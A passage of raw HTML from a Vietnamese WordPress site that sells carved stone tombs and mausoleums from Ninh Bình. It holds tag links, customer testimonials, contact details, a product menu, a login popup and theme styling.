href="https://www.linkedin.com/shareArticle?mini=true&url=https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/&title=M%E1%BA%ABu%20L%C4%83ng%20M%E1%BB%99%20%C4%91%C3%A1%20%C4%91%C3%B4i%20kh%C3%B4ng%20m%C3%A1i%20%C4%91%E1%BA%B9p" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Chuyên mục đá mỹ nghệ: <a href="https://damynghehoangnam.com/lang-mo-da/" rel="category tag">Lăng mộ đá</a>, từ khóa: <a href="https://damynghehoangnam.com/tag/da-ninh-binh/" rel="tag">đá ninh bình</a>, <a href="https://damynghehoangnam.com/tag/khu-lang-mo/" rel="tag">khu lăng mộ</a>, <a href="https://damynghehoangnam.com/tag/lang-mo/" rel="tag">lăng mộ</a>, <a href="https://damynghehoangnam.com/tag/lang-mo-da/" rel="tag">lăng mộ đá</a>, <a href="https://damynghehoangnam.com/tag/lang-mo-dep/" rel="tag">lăng mộ đẹp</a>, <a href="https://damynghehoangnam.com/tag/lang-mo-gia-dinh/" rel="tag">lăng mộ gia đình</a>, <a href="https://damynghehoangnam.com/tag/mau-lang-mo/" rel="tag">mẫu lăng mộ</a>, <a href="https://damynghehoangnam.com/tag/mo-da-dep/" rel="tag">mộ đá đẹp</a>, <a href="https://damynghehoangnam.com/tag/nha-mo-da/" rel="tag">nhà mồ đá</a>, <a href="https://damynghehoangnam.com/tag/xay-lang-mo/" rel="tag">xây lăng mộ</a>, <a href="https://damynghehoangnam.com/tag/xay-mo-da/" rel="tag">xây mộ đá</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					<a href="https://daninhvan.net" title="Đá Ninh Vân" target="_blank">Đá Mỹ Nghệ</a> Hoàng Nam
				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-hai-mai-dep/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Mẫu Lăng Mộ đá đôi hai mái đẹp</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-gia-toc-dep/" rel="next">Mẫu Lăng Mộ đá gia tộc đẹp <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/#respond" style="display:none;">Hủy</a></small></h3><form action="https://damynghehoangnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='5589' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_139354070">
		<div class="bg section-bg fill bg-fill bg-loaded " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1488831013">


	<div id="col-1536693856" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đánh giá chất lượng</span><b></b></h3></div>

<p>Đá già nguyên khối, không nứt nẻ - 100%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Sự hài lòng của khách hàng - 99%</p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Điêu khắc tinh xảo, sắc nét <i>- 98%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>

<p>Hỗ trợ vận chuyển, lắp đặt <i>- 100%</i></p>
<div class="is-divider divider clearfix" style="max-width:90%;height:6px;background-color:rgb(12, 145, 203);"></div>


		</div>
					</div>

	

	<div id="col-1843129685" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Thông tin liên hệ</span><b></b></h3></div>

<p><a href="/"><i class="fas fa-building"></i> Đá Mỹ Nghệ Hoàng Nam Stone</a></p>
<p><a href="tel:0982150102"><i class="fas fa-phone-square-alt"></i> 0982.150.102</a></p>
<p><a href="tel:0339171339"><i class="fas fa-phone-square-alt"></i> 0339.171.339</a></p>
<p><a href="https://www.google.com/maps/place/Ninh+V%C3%A2n,+Hoa+L%C6%B0,+Ninh+B%C3%ACnh,+Vi%E1%BB%87t+Nam/@20.1932149,105.913782,14z/data=!3m1!4b1!4m5!3m4!1s0x31367ae6f3b0be5b:0xdaea5a728c565bb5!8m2!3d20.1913817!4d105.9376756"><i class="fas fa-map-marked-alt"></i> Ninh Vân, Hoa Lư, Ninh Bình</a></p>
<p><a href="https://www.google.com/maps/place/Th%E1%BB%8B+tr%E1%BA%A5n+y%C3%AAn+th%E1%BB%8Bnh/@20.1623999,106.0050158,17z/data=!3m1!4b1!4m5!3m4!1s0x313671ae69017cd9:0x330a103af29f9e4d!8m2!3d20.1623949!4d106.0072045"><i class="fas fa-map-marked-alt"></i> Thị Trấn Yên Thịnh, Yên Mô, Ninh Bình</a></p>
<p><a href="https://zalo.me/0339171339"><i class="fas fa-mobile-alt"></i> Zalo: 0339 171 339</a></p>

		</div>
					</div>

	

	<div id="col-1715338186" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Ý kiến phản hồi khách hàng</span><b></b></h3></div>

<div class="slider-wrapper relative" id="slider-252581367" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="row row-small"  id="row-447189138">


	<div id="col-675731611" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-400x400.jpg 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/Thong-ke-Tieu-dem-nhieu-o-nguoi-trung-nien-cao-tuoi-doi-dien-nguy-co-suy-than-suy-than-2-1513305831-788-width500height438-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

	<div id="text-2485078817" class="text">
		

<div class="testimonial-excerpt" style="text-align: center;">Thợ làm kĩ lắp đặt cẩn thận, chất lượng đảm bảo. Tôi rất hài lòng về <a href="https://damynghethinhhung.vn/mau-nghia-trang-gia-dinh-hoa-vien-nghia-trang-dep/">nghĩa trang gia đình</a> bên các bạn đã làm. Chúc cơ sở luôn làm ăn phát đạt và không để mất chữ tín mà cơ sở đang có. Sau này có nhu cầu về đá nhất định anh sẽ nhờ Cơ sở.</div>
<div> </div>
<div style="text-align: center;"><strong class="testimonial-name test_name">Nguyễn Hoàng</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Hà Nội</span></div>
		
<style>
#text-2485078817 {
  text-align: center;
}
</style>
	</div>
	

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row row-small"  id="row-1638592603">


	<div id="col-2044370745" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-100x100.webp 100w" sizes="(max-width: 400px) 100vw, 400px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Tôi rất hài lòng khi công việc về đích đúng hẹn, chất lượng, uy tín. so sánh với lăng mộ đá mới xây dựng bên cạnh, cũng của thợ Ninh Bình làm, đúng là có sự khác biệt hoàn toàn. Khu <a href="https://damynghenamphong.vn/lang-mo-da/">Lăng Mộ đá</a> đẹp, chúc anh em luôn mạnh khỏe, cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Hoàng Văn Tến</strong> <span class="testimonial-name-divider">/ Bắc Ninh</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row"  id="row-283147722">


	<div id="col-1177387895" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 60px">
              <img width="200" height="200" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg 200w, https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Sau khi xong phần việc Tôi, Tôi mới thấy Sản phẩm Mộ đá đôi, Lăng Mộ đá của cơ sở rất đẹp, đáp ứng được yêu cầu kĩ thuật về độ tinh sảo, sắc nét, chất lượng rất tốt, có nét riêng biệt so với những cơ sở khác. Cảm ơn cơ sở, chúc cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Dương Tiến Thành</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Thanh Hóa</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>



		</div>
					</div>

	

	<div id="col-1182437876" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Bản đồ đường đi</span><b></b></h3></div>

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d29956.638215484825!2d105.91378200370819!3d20.19321491104872!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31367ae6f3b0be5b%3A0xdaea5a728c565bb5!2zTmluaCBWw6JuLCBIb2EgTMawLCBOaW5oIELDrG5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1650611670220!5m2!1svi!2s" width="100%" height="250px" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_139354070 {
  padding-top: 21px;
  padding-bottom: 21px;
}
#section_139354070 .section-bg-overlay {
  background-color: rgba(31, 31, 33, 0.884);
}
#section_139354070 .section-bg.bg-loaded {
  background-image: url(https://damynghehoangnam.com/wp-content/uploads/2023/04/Thiet-ke-xay-Nha-mo-da-dep.jpg);
}
#section_139354070 .section-bg {
  background-position: 51% 0%;
}
#section_139354070 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_139354070 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <a href="https://nbpage.com" title="Thiết kế website Ninh Bình" target="_blank" rel="dofollow">Thiết kế website Ninh Bình</a> NBpage.Com          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Đá Mỹ Nghệ Hoàng Nam Ninh Bình      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655"><a href="https://damynghehoangnam.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5656"><a href="https://damynghehoangnam.com/lang-mo-da/">Lăng mộ đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5657"><a href="https://damynghehoangnam.com/mo-da/">Mộ đá</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670"><a href="https://damynghehoangnam.com/cot-da/">Cột đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671"><a href="https://damynghehoangnam.com/cuon-thu-da/">Cuốn thư đá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672"><a href="#">Sản phẩm khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/">Công trình</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/">Tư vấn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://damynghehoangnam.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://damynghehoangnam.com/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4f254050fa" /><input type="hidden" name="_wp_http_referer" value="/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://damynghehoangnam.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 